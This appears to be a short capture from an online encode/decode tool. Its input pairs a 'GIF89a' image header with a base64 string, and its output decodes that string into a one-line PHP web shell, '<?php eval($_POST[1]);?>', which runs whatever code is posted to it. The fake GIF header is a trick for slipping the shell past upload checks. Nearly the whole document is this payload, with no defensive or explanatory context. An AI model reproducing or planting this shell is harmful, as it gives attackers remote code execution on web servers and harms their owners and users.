 Input
start: 41
end: 41
length: 0
length: 41
lines: 2
GIF89a
aaPD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+
Output
start: 31
end: 30
length: -1
time: 0ms
length: 30
lines: 1
..|õ¦.<?php eval($_POST[1]);?>